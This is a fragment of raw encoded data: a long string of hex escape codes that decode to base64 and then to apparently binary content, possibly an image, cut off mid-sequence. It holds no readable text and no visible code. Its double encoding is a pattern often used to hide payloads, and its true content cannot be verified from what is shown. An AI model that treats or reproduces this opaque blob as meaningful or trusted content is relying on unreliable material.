2\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x70\x64\x79\x37\x61\x74\x49\x51\x63\x41\x2F\x2B\x4C\x4B\x6A\x65\x75\x32\x37\x71\x4D\x6D\x65\x50\x50\x71\x33\x64\x76\x45\x72\x74\x39\x42\x66\x41\x4D\x4C\x37\x76\x74\x33\x37\x65\x44\x44\x67\x77\x75\x62\x52\x63\x78\x59\x73\x4F\x4B\x77\x6A\x53\x4D\x6E\x66\x71\x78\x56\x73\x75\x58\x4A\x6C\x4B\x74\x65\x33\x68\x77\x34\x4D\x38\x4B\x39\x78\x6A\x69\x4C\x7A\x75\x75\x5A\x6F\x4F\x4E\x69\x6F\x30\x65\x58\x44\x6F\x67\x34\x64\x4F\x72\x4E\x71\x2F\x74\x4A\x52\x76\x33\x36\x63\x69\x50\x43\x73\x64\x58\x42\x48\x6C\x62\x62\x4E\x69\x4F\x39\x75\x63\x32\x70\x35\x74\x30\x37\x38\x6D\x33\x51\x77\x62\x2F\x56\x4A\x6C\x62\x63\x2B\x4F\x2F\x54\x79\x62\x45\x31\x4A\x39\x36\x63\x38\x66\x50\x44\x30\x61\x6C\x56\x78\x30\x74\x39\x4F\x2F\x52\x45\x73\x37\x4D\x37\x38\x38\x35\x39\x66\x50\x48\x72\x7A\x73\x55\x6A\x49\x77\x2B\x38\x47\x6D\x66\x30\x34\x64\x56\x33\x5A\x34\x38\x37\x57\x32\x50\x34\x76\x75\x58\x33\x6F\x74\x39\x5A\x65\x58\x39\x46\x79\x2B\x6D\x58\x43\x33\x2B\x43\x44\x54\x42\x4F\x65\x77\x44\x32\x4A\x71\x41\x74\x42\x41\x6F\x57\x77\x41\x58\x79\x62\x4C\x63\x67\x4C\x41\x30\x65\x4A\x73\x41\x47\x38\x5A\x41\x33\x49\x53\x73\x56\x48\x68\x61\x41\x41\x42\x6D\x79\x74\x2B\x45\x70\x48\x58\x6F\x6F\x41\x41\x41\x4F\x77\x45\x50\x67\x69\x4B\x53\x55\x4F\x4E\x69\x46\x39\x4B\x7A\x49\x59\x69\x67\x75\x2F\x6D\x63\x50\x66\x7A\x4F\x43\x55\x6D\x4E\x35\x73\x6F\x6D\x59\x59\x79\x63\x75\x6D\x75\x62\x64\x6A\x30\x41\x32\x6D\x46\x42\x31\x52\x42\x62\x70\x34\x2F\x39\x43\x35\x79\x58\x4A\x69\x59\x59\x52\x76\x65\x61\x6B\x6B\x67\x70\x57\x4E\x4E\x79\x55\x6D\x7A\x53\x4A\x55\x58\x35\x59\x50\x6E\x6E\x6C\x52\x76\x46\x31\x36\x53\x57\x58\x76\x4D\x78\x6C\x5A\x6C\x77\x43\x42\x4A\x41\x65\x63\x39\x61\x4A\x43\x52\x69\x50\x6C\x5A\x44\x4A\x43\x35\x4C\x48\x74\x4F\x61\x6D\x45\x38\x68\x5A\x73\x75\x59\x72\x63\x6A\x6B\x79\x48\x58\x69\x6B\x37\x66\x4C\x64\x63\x77\x49\x4F\x4B\x6B\x6D\x62\x72\x57\x43\x57\x59\x4A\x57\x49\x4B\x46\x6F\x4C\x58\x35\x41\x67\x47\x42\x31\x32\x65\x68\x70\x4B\x49\x71\x4B\x4C\x2F\x4E\x6B\x6F\x70\x72\x4A\x49\x6D\x6D\x6D\x65\x77\x58\x46\x36\x4B\x4B\x53\x71\x79\x48\x6D\x49\x70\x71\x64\x61\x52\x6B\x74\x39\x2B\x4D\x46\x5A\x57\x70\x69\x6A\x42\x6E\x72\x70\x62\x71\x32\x2B\x42\x36\x69\x74\x76\x31\x44\x71\x6D\x61\x6C\x33\x73\x54\x70\x4B\x67\x4A\x38\x43\x6D\x32\x70\x71\x2B\x39\x6C\x4A\x6D\x57\x69\x43\x6F\x72\x71\x70\x73\x49\x62\x51\x65\x63\x75\x65\x64\x68\x48\x37\x72\x49\x53\x31\x30\x74\x71\x73\x73\x36\x76\x43\x36\x68\x61\x6A\x46\x4E\x4A\x58\x4C\x61\x39\x34\x59\x6A\x75\x4C\x74\x57\x77\x70\x6D\x36\x69\x33\x33\x32\x70\x4C\x69\x4C\x69\x64\x6B\x71\x73\x57\x75\x78\x79\x69\x75\x36\x69\x30\x79\x33\x4C\x62\x4C\x71\x37\x76\x44\x74\x6B\x74\x6C\x4D\x48\x53\x65\x36\x32\x57\x2F\x2F\x72\x36\x71\x37\x2B\x4C\x4C\x65\x6D\x4B\x76\x4C\x63\x53\x76\x4B\x36\x35\x62\x33\x72\x61\x34\x70\x64\x6B\x47\x66\x6D\x4B\x77\x66\x56\x43\x76\x44\x44\x2F\x77\x49\x56\x59\x4B\x6F\x72\x43\x58\x33\x55\x34\x4D\x63\x58\x44\x63\x69\x77\x49\x77\x79\x50\x72\x2B\x6A\x43\x79\x59\x70\x58\x6F\x69\x61\x76\x39\x77\x70\x73\x78\x73\x78\x64\x4C\x6D\x62\x43\x6A\x47\x36\x4D\x4D\x6C\x73\x64\x55\x52\x73\x72\x76\x7A\x50\x69\x2B\x44\x48\x50\x4D\x78\x67\x35\x73\x4D\x31\x63\x34\x5A\x30\x6D\x71\x6E\x7A\x75\x48\x54\x4B\x58\x49\x4A\x61\x76\x37\x69\x63\x56\x58\x46\x5A\x30\x4A\x7A\x53\x31\x6A\x6A\x49\x71\x39\x50\x71\x74\x36\x73\x72\x75\x61\x56\x54\x67\x6D\x31\x54\x7A\x2F\x48\x43\x2B\x34\x54\x48\x38\x4E\x4C\x6C\x52\x65\x47\x78\x31\x30\x75\x6B\x35\x6E\x4B\x32\x72\x44\x55\x43\x2B\x74\x64\x64\x63\x53\x59\x7A\x4C\x33\x63\x55\x50\x6E\x43\x6E\x61\x34\x59\x70\x76\x64\x4E\x6C\x4E\x53\x56\x33\x6F\x33\x32\x36\x44\x57\x57\x54\x6A\x51\x4D\x74\x50\x59\x38\x31\x4E\x70\x32\x37\x33\x34\x76\x48\x75\x76\x78\x7A\x4C\x63\x66\x61\x76\x4E\x74\x56\x4B\x4E\x58\x31\x4A\x32\x77\x45\x64\x7A\x51\x2F\x4C\x54\x6A\x79\x4F\x56\x75\x65\x42\x78\x68\x79\x79\x72\x4E\x79\x37\x72\x65\x50\x6C\x52\x6F\x30\x2F\x79\x65\x63\x41\x48\x57\x72\x33\x31\x66\x55\x36\x31\x48\x71\x76\x73\x6A\x51\x71\x48\x74\x53\x6E\x51\x59\x69\x34\x6A\x36\x61\x2B\x37\x6B\x33\x69\x70\x61\x79\x39\x56\x64\x35\x77\x67\x7A\x35\x4D\x33\x38\x52\x71\x4C\x66\x72\x7A\x72\x4F\x4F\x70\x7A\x64\x72\x4F\x67\x32\x77\x6A\x34\x37\x35\x54\x59\x58\x6B\x2F\x76\x74\x36\x72\x75\x38\x50\x58\x4A\x36\x36\x7A\x39\x2F\x2F\x62\x46\x51\x31\x36\x39\x77\x45\x30\x68\x66\x50\x76\x7A\x6A\x30\x36\x65\x62\x50\x4F\x63\x75\x36\x38\x35\x2B\x6F\x78\x54\x69\x2F\x7A\x34\x70\x66\x68\x47\x2B\x37\x33\x66\x56\x33\x79\x34\x4B\x67\x42\x67\x48\x65\x35\x36\x68\x54\x2F\x76\x32\x53\x70\x30\x56\x2B\x75\x66\x36\x54\x72\x48\x50\x4F\x63\x4E\x62\x33\x33\x71\x71\x78\x6D\x6A\x48\x70\x68\x41\x41\x70\x5A\x76\x64\x6B\x6E\x5A\x58\x4E\x58\x43\x74\x7A\x4A\x71\x56\x57\x35\x63\x33\x46\x4D\x63\x41\x34\x6D\x79\x50\x50\x46\x46\x4C\x33\x38\x65\x70\x43\x43\x44\x42\x69\x64\x42\x36\x78\x56\x6C\x65\x6E\x68\x4C\x32\x75\x77\x6D\x71\x4D\x46\x39\x73\x62\x43\x44\x4A\x68\x50\x67\x2F\x6F\x41\x58\x50\x41\x4D\x32\x53\x59\x56\x75\x57\x39\x33\x55\x64\x75\x6A\x41\x79\x45\x45\x51\x69\x43\x6A\x38\x30\x77\x63\x50\x68\x6B\x51\x65\x35\x72\x43\x49\x2F\x35\x76\x66\x37\x71\x51\x59\x51\x78\x71\x57\x7A\x6F\x5A\x58\x68\x4E\x34\x4E\x64\x61\x68\x41\x4B\x57\x59\x52\x67\x6C\x55\x4D\x55\x42\x4F\x5A\x4F\x4D\x58\x37\x2F\x65\x32\x46\x70\x38\x4D\x68\x41\x72\x55\x34\x77\x67\x56\x4B\x61\x34\x78\x6B\x58\x47\x49\x6B\x68\x47\x67\x55\x2B\x56\x6E\x75\x6A\x48\x4D\x30\x59\x74\x4F\x71\x42\x4D\x65\x50\x6C\x5A\x47\x4E\x49\x57\x77\x4C\x44\x43\x32\x6F\x52\x37\x37\x78\x38\x59\x74\x59\x72\x43\x45\x68\x69\x66\x69\x58\x51\x4A\x72\x77\x62\x66\x45\x62\x6A\x69\x49\x54\x57\x55\x49\x7A\x4F\x72\x4A\x63\x46\x7A\x78\x69\x4A\x68\x45\x6E\x79\x55\x70\x4F\x53\x2F\x2B\x4F\x69\x34\x52\x6B\x53\x4C\x6F\x49\x6A\x43\x64\x6D\x62\x34\x31\x37\x6C\x42\x6B\x69\x67\x37\x68\x4B\x70\x47\x30\x52\x4A\x43\x36\x63\x54\x78\x6F\x42\x53\x55\x64\x44\x76\x74\x47\x54\x41\x35\x70\x6B\x4B\x44\x66\x5A\x6B\x55\x4B\x2B\x62\x35\x61\x61\x66\x43\x58\x6C\x4F\x6F\x6C\x4B\x58\x4C\x51\x79\x6A\x33\x6A\x55\x43\x43\x4F\x44\x41\x55\x78\x6B\x77\x76\x47\x48\x78\x63\x79\x6C\x4D\x42\x32\x58\x7A\x43\x31\x56\x38\x31\x6C\x44\x2F\x47\x4D\x71\x55\x58\x62\x4D\x39\x6C\x32\x53\x6D\x74\x2B\x38\x53\x44\x53\x68\x45\x54\x78\x63\x62\x74\x42\x77\x76\x4C\x79\x6A\x4B\x44\x50\x53\x52\x2F\x4E\x6F\x63\x35\x6D\x78\x38\x36\x55\x6D\x42\x6B\x6D\x52\x41\x55\x5A\x44\x6D\x37\x5A\x73\x35\x6A\x6E\x6B\x71\x63\x35\x30\x31\x6A\x4E\x31\x7A\x38\x43\x6E\x50\x74\x63\x52\x79\x32\x56\x6C\x38\x35\x6F\x50\x69\x53\x41\x35\x51\x58\x6D\x6A\x67\x57\x61\x4E\x66\x6F\x2B\x45\x70\x35\x55\x55\x47\x6C\x43\x47\x6B\x69\x2B\x55\x42\x77\x32\x6E\x51\x30\x36\x6F\x48\x59\x73\x4F\x68\x4A\x39\x68\x4D\x2B\x55\x2F\x4B\x62\x72\x51\x64\x6E\x35\x55\x70\x4D\x36\x55\x61\x4A\x52\x49\x57\x69\x78\x61\x54\x72\x4D\x67\x47\x6F\x58\x63\x4F\x68\x50\x4B\x30\x6C\x2B\x36\x56\x4B\x55\x47\x65\x57\x6B\x59\x2F\x63\x6D\x6B\x6D\x75\x71\x69\x6A\x52\x74\x45\x71\x65\x34\x67\x61\x6B\x6D\x63\x75\x6A\x4B\x6D\x42\x67\x47\x41\x54\x36\x55\x5A\x52\x5A\x6D\x43\x31\x44\x39\x32\x76\x4F\x6C\x4D\x64\x33\x6F\x59\x41\x6C\x52\x45\x71\x52\x7A\x2F\x2F\x43\x56\x51\x6E\x64\x70\x55\x64\x42\x51\x30\x6D\x45\x59\x6C\x58\x46\x34\x4D\x52\x42\x47\x73\x79\x74\x41\x58\x55\x33\x31\x6F\x56\x2F\x63\x4A\x76\x31\x30\x69\x31\x48\x39\x50\x4A\x59\x68\x5A\x39\x63\x58\x4D\x73\x48\x4B\x53\x71\x47\x78\x74\x36\x31\x48\x48\x79\x64\x57\x31\x4C\x67\x51\x42\x42\x4D\x67\x71\x55\x2B\x31\x4B\x75\x51\x6A\x78\x4E\x4B\x68\x49\x68\x61\x74\x44\x47\x33\x49\x41\x41\x51\x6A\x57\x6D\x50\x52\x38\x6B\x2F\x49\x49\x32\x31\x66\x4B\x68\x6B\x30\x6A\x42\x56\x44\x54\x57\x62\x57\x71\x30\x34\x61\x2B\x31\x59\x32\x66\x35\x52\x78\x48\x35\x6D\x6F\x2F\x76\x5A\x6E\x7A\x48\x72\x55\x55\x71\x31\x34\x5A\x51\x5A\x65\x4F\x6B\x42\x61\x67\x6E\x2B\x7A\x6D\x4F\x30\x36\x72\x32\x71\x2B\x32\x42\x4C\x43\x50\x58\x61\x46\x48\x32\x61\x46\x4C\x78\x53\x5A\x32\x4A\x49\x33\x4E\x4C\x53\x74\x4E\x32\x67\x37\x69\x2B\x74\x61\x79\x49\x38\x6D\x73\x63\x45\x45\x49\x57\x78\x58\x31\x46\x72\x53\x4E\x73\x61\x70\x4D\x58\x74\x76\x44\x34\x64\x6F\x7A\x52\x4C\x4B\x4E\x5A\x47\x4D\x47\x49\x49\x50\x70\x4C\x70\x57\x35\x6D\x35\x30\x73\x62\x52\x48\x72\x6F\x51\x5A\x34\x4E\x37\x79\x51\x52\x61\x39\x34\x2B\x58\x70\x63\x44\x30\x48\x6F\x4A\x62\x68\x56\x62\x33\x71\x62\x61\x39\x6A\x78\x68\x70\x51\x78\x6A\x6E\x31\x4A\x41\x67\x61\x77\x33\x4E\x67\x61\x64\x37\x62\x5A\x76\x53\x74\x69\x41\x6E\x41\x43\x45\x4C\x68\x45\x75\x66\x4B\x64\x30\x33\x2B\x78\x6D\x39\x72\x4B\x42\x75\x5A\x44\x49\x58\x67\x4A\x2F\x33\x57\x76\x61\x31\x72\x32\x78\x73\x69\x2B\x37\x64\x56\x4C\x41\x41\x49\x49\x6B\x77\x6E\x6A\x73\x35\x51\x4E\x78\x6B\x65\x41\x68\x32\x6C\x62\x6C\x58\x68\x34\x74\x77\x6F\x4F\x37\x59\x55\x74\x72\x4E\x32\x6F\x72\x75\x54\x45\x43\x79\x35\x57\x57\x76\x6B\x78\x34\x6E\x79\x36\x6D\x43\x55\x77\x72\x72\x47\x4D\x34\x34\x70\x61\x44\x49\x73\x57\x4A\x77\x62\x49\x73\x59\x2F\x5A\x56\x47\x4C\x57\x44\x48\x6C\x68\x4F\x34\x6B\x76\x58\x54\x76\x71\x56\x79\x4F\x7A\x47\x43\x6A\x37\x37\x57\x38\x79\x53\x43\x6D\x6B\x4A\x2F\x73\x45\x77\x55\x75\x2B\x78\x6F\x31\x50\x47\x6D\x4B\x68\x43\x50\x6E\x49\x57\x77\x45\x7A\x54\x37\x35\x73\x35\x56\x52\x73\x57\x53\x52\x69\x31\x67\x6D\x5A\x75\x33\x79\x75\x78\x61\x4B\x35\x7A\x44\x6C\x5A\x63\x32\x54\x6A\x53\x47\x56\x59\x77\x76\x6B\x6D\x63\x75\x34\x73\x6E\x59\x76\x73\x6B\x54\x76\x62\x4A\x4D\x38\x71\x54\x69\x42\x79\x4C\x52\x4A\x6F\x4D\x34\x6F\x45\x30\x4C\x38\x31\x38\x35\x77\x4A\x66\x64\x69\x4D\x31\x72\x6D\x73\x33\x39\x31\x7A\x6F\x52\x73\x69\x56\x4C\x6E\x78\x65\x53\x4B\x49\x48\x72\x53\x69\x6E\x30\x76\x54\x4A\x6A\x75\x36\x30\x6C\x65\x4E\x64\x4A\x74\x52\x7A\x4A\x42\x48\x65\x31\x48\x50\x45\x48\x48\x41\x41\x44\x52\x62\x32\x76\x6C\x2B\x4F\x43\x63\x36\x56\x6B\x69\x61\x57\x75\x33\x66\x56\x2B\x4D\x6B\x7A\x53\x75\x4E\x73\x61\x43\x72\x43\x32\x74\x63\x4D\x78\x72\x56\x59\x2B\x4E\x31\x72\x39\x6E\x38\x5A\x6C\x44\x37\x55\x64\x6A\x44\x4A\x72\x5A\x4A\x74\x76\x2F\x4B\x50\x77\x72\x33\x4A\x4E\x59\x33\x6F\x7A\x55\x4A\x2F\x52\x78\x74\x2B\x6A\x37\x62\x31\x78\x32\x54\x39\x72\x53\x56\x48\x54\x46\x74\x44\x77\x58\x61\x58\x63\x6B\x79\x46\x34\x47\x64\x37\x46\x30\x37\x2B\x79\x66\x67\x66\x6B\x6D\x6A\x55\x32\x70\x72\x6C\x4F\x44\x31\x76\x75\x75\x2B\x4E\x62\x64\x62\x6A\x47\x31\x32\x4D\x74\x76\x42\x78\x75\x62\x4A\x75\x51\x56\x63\x37\x34\x6E\x4D\x47\x4C\x72\x78\x76\x6F\x6D\x31\x74\x36\x6C\x72\x66\x79\x2B\x61\x78\x49\x6D\x6D\x79\x63\x42\x74\x7A\x4F\x6D\x4A\x6B\x68\x76\x68\x2F\x30\x34\x32\x71\x51\x6E\x2B\x63\x49\x64\x58\x50\x4E\x30\x73\x57\x66\x68\x65\x38\x77\x32\x6D\x67\x30\x4D\x38\x34\x41\x72\x58\x65\x46\x46\x54\x59\x6D\x57\x4D\x71\x38\x54\x62\x36\x66\x4D\x34\x78\x53\x4E\x75\x45\x35\x53\x44\x37\x2B\x4C\x39\x50\x72\x6E\x49\x30\x56\x68\x78\x68\x72\x4F\x38\x4A\x67\x73\x33\x64\x63\x68\x56\x62\x6E\x4A\x33\x49\x78\x73\x32\x37\x7A\x37\x4A\x76\x47\x4E\x4F\x38\x70\x2F\x50\x33\x4A\x6F\x38\x4A\x37\x72\x51\x42\x2B\x37\x79\x55\x53\x61\x64\x32\x69\x74\x70\x2B\x73\x65\x56\x54\x6D\x6D\x56\x32\x78\x7A\x6B\x4D\x4A\x48\x36\x79\x6E\x74\x65\x64\x61\x74\x6A\x4A\x65\x64\x48\x76\x35\x4F\x54\x32\x36\x31\x31\x78\x64\x79\x38\x70\x38\x49\x57\x39\x32\x50\x6D\x2F\x52\x6D\x6D\x6C\x31\x32\x51\x58\x73\x38\x70\x32\x4A\x47\x4E\x79\x5A\x71\x33\x66\x64\x39\x58\x68\x33\x72\x4B\x34\x69\x37\x33\x74\x4C\x2B\x39\x37\x70\x4F\x47\x71\x64\x76\x44\x66\x68\x62\x2F\x74\x76\x63\x64\x37\x33\x2F\x76\x75\x4B\x5A\x48\x48\x66\x67\x71\x6B\x7A\x33\x78\x39\x75\x59\x37\x37\x79\x54\x50\x35\x58\x32\x72\x76\x53\x52\x36\x62\x32\x48\x43\x44\x2F\x4A\x32\x79\x45\x66\x65\x37\x72\x4D\x43\x76\x65\x4D\x66\x54\x33\x69\x4C\x4E\x7A\x36\x4A\x70\x78\x64\x49\x32\x53\x38\x2F\x6B\x6A\x49\x44\x4A\x2B\x68\x46\x50\x66\x75\x52\x35\x6B\x37\x33\x7A\x38\x4E\x38\x38\x31\x4E\x66\x37\x55\x5A\x70\x6A\x33\x66\x46\x33\x33\x37\x6F\x6C\x46\x66\x39\x34\x47\x74\x76\x2B\x34\x51\x48\x32\x50\x43\x43\x4E\x33\x72\x70\x44\x57\x37\x31\x34\x79\x4F\x2F\x38\x71\x51\x6E\x76\x6A\x68\x4C\x44\x75\x62\x4D\x2F\x34\x50\x31\x41\x4B\x65\x36\x51\x71\x6F\x76\x47\x67\x36\x44\x56\x66\x65\x37\x56\x37\x37\x30\x54\x52\x2F\x6F\x37\x70\x38\x79\x2B\x41\x44\x70\x66\x4C\x74\x37\x36\x58\x72\x4F\x65\x4A\x2F\x64\x69\x7A\x38\x38\x34\x71\x31\x50\x66\x75\x4E\x7A\x52\x72\x72\x66\x42\x33\x2F\x58\x35\x34\x39\x37\x4F\x33\x4E\x62\x4E\x41\x4A\x77\x41\x4F\x63\x6E\x47\x65\x38\x33\x66\x62\x7A\x6E\x61\x62\x59\x6B\x63\x37\x39\x6E\x47\x51\x46\x51\x41\x41\x4D\x59\x47\x51\x58\x34\x61\x2B\x4A\x33\x5A\x68\x7A\x58\x5A\x34\x74\x6E\x66\x6C\x49\x31\x47\x42\x45\x6F\x67\x65\x73\x48\x66\x2F\x65\x32\x62\x44\x79\x57\x64\x34\x4F\x42\x66\x78\x35\x59\x56\x52\x79\x42\x66\x52\x6D\x6F\x66\x35\x69\x6E\x63\x32\x6F\x56\x47\x51\x4F\x51\x41\x41\x2F\x49\x47\x43\x39\x34\x67\x68\x31\x49\x58\x6C\x68\x48\x45\x72\x42\x48\x2F\x32\x38\x65\x34\x6F\x41\x70\x79\x42\x63\x4E\x53\x49\x4E\x45\x31\x33\x76\x58\x35\x6E\x34\x78\x79\x42\x67\x62\x57\x48\x38\x56\x75\x48\x45\x31\x71\x42\x4F\x6A\x63\x59\x53\x31\x68\x52\x63\x6B\x57\x48\x77\x73\x32\x49\x50\x30\x6C\x33\x58\x33\x56\x34\x53\x49\x45\x59\x42\x41\x65\x47\x62\x39\x4E\x48\x48\x79\x74\x68\x6B\x7A\x53\x49\x55\x61\x78\x6F\x4D\x5A\x6C\x47\x44\x6F\x78\x68\x6B\x2F\x4B\x49\x5A\x36\x34\x59\x54\x66\x68\x6F\x4A\x42\x30\x59\x52\x59\x61\x49\x4C\x47\x59\x34\x59\x53\x77\x59\x57\x66\x42\x6F\x46\x78\x4F\x42\x68\x68\x36\x44\x74\x75\x79\x48\x78\x32\x47\x48\x74\x34\x71\x49\x5A\x35\x6B\x59\x5A\x38\x36\x48\x6C\x6F\x68\x34\x42\x35\x69\x42\x68\x73\x61\x49\x4F\x42\x73\x59\x68\x43\x49\x57\x58\x37\x64\x32\x6E\x35\x4E\x34\x49\x49\x41\x45\x36\x48\x34\x59\x68\x76\x32\x49\x64\x31\x47\x48\x2F\x5A\x5A\x79\x45\x43\x36\x44\x64\x35\x51\x51\x43\x56\x2B\x48\x4A\x65\x65\x49\x69\x79\x31\x34\x6D\x44\x51\x59\x68\x50\x45\x77\x41\x44\x6F\x41\x41\x41\x51\x41\x4F\x31\x55\x34\x71\x6D\x47\x48\x69\x70\x67\x59\x6C\x70\x55\x58\x44\x68\x4A\x32\x61\x31\x6D\x42\x6E\x61\x4A\x33\x2F\x41\x68\x34\x48\x48\x49\x6E\x6F\x51\x55\x58\x42\x77\x4F\x42\x5A\x75\x78\x6D\x38\x66\x75\x49\x58\x31\x64\x68\x6D\x32\x4F\x42\x57\x53\x75\x48\x58\x48\x71\x49\x79\x5A\x52\x34\x41\x47\x45\x47\x35\x50\x6C\x59\x53\x2B\x70\x33\x32\x4B\x57\x49\x31\x5A\x67\x56\x51\x71\x79\x48\x35\x63\x31\x34\x4A\x4E\x49\x50\x2B\x4B\x58\x2F\x64\x5A\x69\x46\x68\x73\x7A\x37\x64\x58\x65\x79\x67\x56\x51\x2F\x61\x48\x4F\x4A\x69\x4F\x6B\x41\x41\x41\x41\x37\x41\x41\x5A\x46\x67\x2F\x44\x53\x64\x77\x77\x74\x68\x74\x53\x2F\x69\x46\x6E\x4C\x67\x4B\x30\x51\x69\x43\x68\x69\x68\x78\x33\x35\x68\x49\x4D\x67\x47\x4A\x2B\x6E\x61\x44\x77\x5A\x61\x4D\x54\x71\x65\x4A\x6A\x7A\x69\x51\x6C\x50\x53\x4D\x32\x54\x68\x2B\x42\x33\x6D\x4F\x7A\x5A\x61\x4B\x41\x39\x43\x4D\x79\x6B\x53\x48\x62\x66\x69\x50\x77\x37\x4A\x70\x6B\x63\x47\x4B\x4B\x4C\x4B\x43\x47\x68\x6C\x31\x56\x41\x51\x38\x6F\x57\x63\x5A\x35\x50\x69\x4F\x44\x42\x6C\x31\x37\x6D\x68\x70\x4F\x5A\x69\x49\x4C\x2F\x4B\x4A\x72\x57\x65\x51\x41\x4E\x6D\x53\x64\x38\x69\x52\x4A\x54\x68\x67\x39\x59\x69\x4F\x41\x62\x6D\x51\x55\x7A\x68\x50\x2F\x59\x69\x4B\x67\x6F\x47\x52\x58\x4A\x61\x54\x39\x39\x67\x69\x4E\x42\x61\x43\x67\x4F\x69\x51\x38\x4B\x61\x49\x75\x66\x61\x50\x6F\x6A\x59\x72\x2B\x34\x43\x51\x6B\x30\x69\x52\x54\x58\x6D\x4A\x6E\x58\x61\x4F\x55\x59\x6C\x42\x49\x68\x61\x55\x53\x73\x67\x59\x47\x32\x61\x4A\x6C\x6B\x47\x55\x53\x51\x6C\x53\x57\x79\x6C\x43\x56\x68\x6C\x50\x58\x76\x6D\x45\x67\x33\x67\x69\x54\x68\x53\x49\x64\x37\x64\x75\x48\x43\x56\x70\x4E\x67\x6C\x56\x2B\x58\x69\x56\x52\x71\x67\x44\x4D\x4B\x6D\x42\x63\x57\x6C\x5A\x5A\x36\x6C\x47\x54\x4F\x6B\x35\x76\x53\x69\x43\x52\x73\x69\x4E\x56\x64\x6D\x49\x76\x75\x69\x4E\x4E\x4E\x6D\x46\x43\x68\x6E\x2F\x44\x72\x4B\x59\x59\x55\x61\x34\x6C\x4A\x45\x70\x66\x4E\x30\x30\x6C\x2B\x5A\x32\x69\x6C\x71\x32\x6A\x2F\x67\x32\x6D\x59\x4B\x34\x46\x77\x42\x67\x6D\x44\x33\x69\x55\x5A\x59\x35\x65\x58\x64\x5A\x55\x70\x71\x70\x67\x33\x42\x35\x6D\x48\x7A\x78\x6D\x66\x34\x67\x63\x71\x4D\x70\x4E\x50\x44\x59\x44\x43\x76\x4A\x69\x49\x31\x42\x6C\x72\x6D\x6E\x67\x61\x44\x5A\x6C\x58\x2B\x48\x50\x54\x4D\x55\x6D\x38\x73\x77\x6D\x33\x6A\x4A\x6D\x61\x72\x70\x6D\x62\x6D\x35\x59\x6C\x4C\x47\x6D\x32\x68\x35\x6C\x50\x66\x55\x6B\x39\x43\x59\x6D\x6B\x5A\x35\x69\x63\x58\x4A\x59\x46\x76\x35\x6D\x69\x34\x5A\x6A\x71\x34\x68\x68\x45\x4B\x70\x6B\x35\x4B\x35\x6A\x65\x51\x54\x4F\x46\x53\x46\x6E\x63\x39\x5A\x68\x64\x66\x35\x6D\x4C\x32\x78\x6A\x75\x45\x35\x6C\x4E\x45\x70\x50\x45\x45\x53\x55\x63\x79\x35\x6D\x64\x59\x70\x53\x31\x44\x58\x47\x79\x6B\x35\x6E\x4D\x54\x70\x57\x51\x57\x55\x6E\x64\x72\x49\x50\x67\x48\x31\x6E\x59\x31\x58\x48\x4C\x62\x5A\x6E\x4E\x44\x5A\x59\x39\x37\x4A\x6C\x75\x67\x48\x6F\x42\x4A\x70\x55\x77\x53\x4B\x6B\x35\x42\x5A\x6D\x39\x76\x4A\x6E\x66\x5A\x35\x6E\x36\x69\x4A\x69\x2B\x4B\x6F\x6E\x37\x54\x52\x5A\x50\x33\x57\x47\x36\x70\x34\x6E\x75\x69\x70\x6D\x77\x50\x71\x6E\x73\x71\x4A\x6A\x4D\x67\x70\x44\x4D\x59\x57\x6E\x37\x32\x68\x68\x58\x75\x4A\x6D\x78\x77\x4B\x6F\x52\x4E\x36\x6F\x41\x5A\x4B\x6F\x5A\x7A\x46\x5A\x38\x46\x58\x48\x50\x4E\x4A\x6E\x32\x75\x59\x6E\x74\x4C\x70\x2F\x36\x4C\x42\x71\x5A\x77\x37\x67\x70\x6D\x58\x4F\x61\x4B\x6E\x31\x78\x7A\x2F\x32\x61\x4B\x4E\x61\x4B\x4D\x33\x47\x71\x4B\x30\x43\x57\x30\x37\x79\x71\x4F\x77\x6D\x55\x7A\x39\x42\x36\x4C\x4F\x71\x61\x46\x44\x4B\x6A\x33\x72\x43\x61\x56\x33\x6D\x61\x54\x59\x69\x48\x6F\x4E\x70\x71\x54\x34\x2B\x57\x41\x37\x79\x5A\x35\x6A\x53\x61\x52\x46\x53\x70\x30\x65\x6D\x6E\x71\x33\x71\x54\x4C\x57\x6C\x61\x56\x4B\x65\x61\x51\x46\x41\x6F\x4D\x6E\x69\x71\x4A\x53\x4F\x71\x56\x75\x6C\x5A\x39\x57\x2B\x70\x4F\x61\x74\x30\x70\x70\x6D\x71\x42\x52\x53\x4B\x57\x72\x43\x61\x5A\x68\x4B\x71\x59\x4C\x75\x70\x5A\x62\x2B\x70\x65\x56\x4D\x71\x62\x35\x42\x70\x46\x74\x75\x6F\x5A\x76\x53\x59\x32\x68\x32\x61\x46\x71\x65\x71\x55\x30\x32\x70\x35\x6C\x61\x6B\x64\x2B\x56\